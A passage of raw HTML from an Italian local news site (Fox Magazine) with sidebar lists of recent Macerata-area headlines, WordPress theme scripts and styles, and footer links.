                    <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/news/ancora-uno-stop-per-i-dorici/"  rel="bookmark" title="Ancora uno stop per i dorici">Ancora uno stop per i dorici</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.foxmag.it/author/tommaso-solimando/">Tommaso Solimando</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T11:06:20+01:00" >1 Dicembre 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.foxmag.it/category/attualita/" class="td-post-category">Attualità</a>                        <div class="td-module-thumb"><a href="https://www.foxmag.it/attualita/visit-macerata-il-portale-turistico-del-comune-per-scoprire-e-vivere-la-citta/"  rel="bookmark" class="td-image-wrap " title="Visit Macerata: il portale turistico del Comune per scoprire e vivere la città" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.foxmag.it/wp-content/uploads/2025/11/macerata-aerea-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/attualita/visit-macerata-il-portale-turistico-del-comune-per-scoprire-e-vivere-la-citta/"  rel="bookmark" title="Visit Macerata: il portale turistico del Comune per scoprire e vivere la città">Visit Macerata: il portale turistico del Comune per scoprire e vivere la città</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.foxmag.it/author/fabriziotropeano/">Fox News</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T09:21:01+01:00" >19 Novembre 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_39 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_39 .comment-link{display:inline-block}.tdi_39 .comment{border-bottom-style:dashed}.tdi_39 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_43 " ></div><div class="td_block_wrap td_flex_block_1 tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_44" >
<style></style>
<style>.tdi_44 .td-image-wrap{padding-bottom:70%}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}body .tdi_44 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_44 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_44 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_44 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_44 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .entry-review-stars{display:inline-block}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_44 .td-block-title a,.tdi_44 .td-block-title span{text-transform:uppercase!important}.tdi_44 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_44 .td-module-container:before{bottom:-15px}.tdi_44 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{width:100%;float:left}.rtl .tdi_44 .td_module_wrap{float:right}.tdi_44 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_44 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_44 .td-module-meta-info{padding:0 0 0 16px}.tdi_44 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_44 .td_module_wrap{float:right}.tdi_44 .td-module-container:before{bottom:-15px}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Pi\u00f9 recenti","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","category_ids":"2606,35,38,40,41,37,36,39,982,33,1,2608,2604,2603,34,2620","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-24410","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "4";
block_tdi_44.found_posts = "2791";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "698";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Più recenti</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.foxmag.it/musica/movie-concert-inaugura-la-stagione-musicale-appassionata-2026-morricone-bernstein-e-rota-al-lauro-rossi-di-macerata/"  rel="bookmark" class="td-image-wrap " title="Movie Concert inaugura la Stagione Musicale Appassionata 2026: Morricone, Bernstein e Rota al Lauro Rossi di Macerata" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.foxmag.it/wp-content/uploads/2026/01/Senza-nome-6-696x409.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/musica/movie-concert-inaugura-la-stagione-musicale-appassionata-2026-morricone-bernstein-e-rota-al-lauro-rossi-di-macerata/"  rel="bookmark" title="Movie Concert inaugura la Stagione Musicale Appassionata 2026: Morricone, Bernstein e Rota al Lauro Rossi di Macerata">Movie Concert inaugura la Stagione Musicale Appassionata 2026: Morricone, Bernstein e Rota al Lauro Rossi di Macerata</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:42:43+01:00" >20 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.foxmag.it/musica/due-concerti-imperdibili-nel-weekend-a-villa-potenza-il-bar-teatro-si-accende-tra-funk-e-rock-italiano/"  rel="bookmark" class="td-image-wrap " title="Due concerti imperdibili nel Weekend a Villa Potenza: il Bar Teatro si accende tra funk e rock italiano" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.foxmag.it/wp-content/uploads/2026/01/Senza-nome-5-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/musica/due-concerti-imperdibili-nel-weekend-a-villa-potenza-il-bar-teatro-si-accende-tra-funk-e-rock-italiano/"  rel="bookmark" title="Due concerti imperdibili nel Weekend a Villa Potenza: il Bar Teatro si accende tra funk e rock italiano">Due concerti imperdibili nel Weekend a Villa Potenza: il Bar Teatro si accende tra funk e rock italiano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:58:05+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.foxmag.it/eventi/macerata-si-illumina-sabato-17-gennaio-torna-la-240-minuti-sotto-le-stelle-tra-auto-depoca-e-divieti-di-sosta/"  rel="bookmark" class="td-image-wrap " title="Macerata si illumina: sabato 17 gennaio torna la “240 minuti sotto le stelle” tra auto d’epoca e&#8230; divieti di sosta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.foxmag.it/wp-content/uploads/2026/01/Senza-nome-4-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/eventi/macerata-si-illumina-sabato-17-gennaio-torna-la-240-minuti-sotto-le-stelle-tra-auto-depoca-e-divieti-di-sosta/"  rel="bookmark" title="Macerata si illumina: sabato 17 gennaio torna la “240 minuti sotto le stelle” tra auto d’epoca e&#8230; divieti di sosta">Macerata si illumina: sabato 17 gennaio torna la “240 minuti sotto le stelle” tra auto d’epoca e&#8230; divieti di sosta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:59:07+01:00" >15 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.foxmag.it/attualita/4-ristoranti-a-macerata-tradizione-competizione-e-polemiche-social/"  rel="bookmark" class="td-image-wrap " title="4 Ristoranti a Macerata: Tradizione, Competizione e Polemiche Social" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.foxmag.it/wp-content/uploads/2026/01/Senza-nome-2-1-696x425.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/attualita/4-ristoranti-a-macerata-tradizione-competizione-e-polemiche-social/"  rel="bookmark" title="4 Ristoranti a Macerata: Tradizione, Competizione e Polemiche Social">4 Ristoranti a Macerata: Tradizione, Competizione e Polemiche Social</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:35:17+01:00" >13 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_44" data-td_block_id="tdi_44">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Corrado Bellagamba"><meta itemprop="url" content="https://www.foxmag.it/author/corradobellagamba/"></span><meta itemprop="datePublished" content="2024-02-09T18:36:42+01:00"><meta itemprop="dateModified" content="2024-02-09T18:38:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.foxmag.it/wp-content/uploads/2021/04/FOX-MAGAZINE_2021-300x75.png"></span><meta itemprop="name" content="Fox Magazine"></span><meta itemprop="headline" content="Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1706"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-8219" src="//www.foxmag.it/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.foxmag.it/wp-content/uploads/2020/01/medianetwork7.png" alt="" width="272" height="90" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8219" src="https://www.foxmag.it/wp-content/uploads/2020/01/medianetwork7.png" alt="" width="272" height="90" /></noscript></p>
<p><a href="https://www.radiostudio7.net/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-8220" src="//www.foxmag.it/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.foxmag.it/wp-content/uploads/2020/01/radio7studio.png" alt="" width="272" height="90" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8220" src="https://www.foxmag.it/wp-content/uploads/2020/01/radio7studio.png" alt="" width="272" height="90" /></noscript></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-8218" src="//www.foxmag.it/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.foxmag.it/wp-content/uploads/2023/06/7tvok.png" alt="" width="272" /><noscript><img decoding="async" class="alignnone size-full wp-image-8218" src="https://www.foxmag.it/wp-content/uploads/2023/06/7tvok.png" alt="" width="272" /></noscript></p>
<p><a href="https://www.radiostudio7.net/tv" target="_blank" rel="noopener"><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-8217" src="//www.foxmag.it/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.foxmag.it/wp-content/uploads/2023/06/7tv_WEB.png" alt="" width="272" /><noscript><img decoding="async" class="alignnone size-full wp-image-8217" src="https://www.foxmag.it/wp-content/uploads/2023/06/7tv_WEB.png" alt="" width="272" /></noscript></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<div align="center"><a href="https://www.bertassociati.it" target="_blank" rel="noopener"><img class="lazy lazy-hidden" decoding="async" src="//www.foxmag.it/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.foxmag.it/wp-content/uploads/2020/01/bert.png" width="60%" /><noscript><img decoding="async" src="https://www.foxmag.it/wp-content/uploads/2020/01/bert.png" width="60%" /></noscript></a></div>
</div>
		</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.foxmag.it/"><img class="td-retina-data" src="https://www.foxmag.it/wp-content/uploads/2020/01/logo-1footer_grigio1.png" data-retina="https://www.foxmag.it/wp-content/uploads/2020/01/logo-1footer_grigio1.png" alt="" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Fox Magazine<div class="footer-email-wrap">Contattaci: <a href="mailto:info@foxmag.it">info@foxmag.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FoxMagNewsMarche" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCc5XaaH6_iR6MOVzCyp5ymg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-8262"><a rel="privacy-policy" href="https://www.foxmag.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-26941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26941"><a href="https://www.foxmag.it/contatti/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
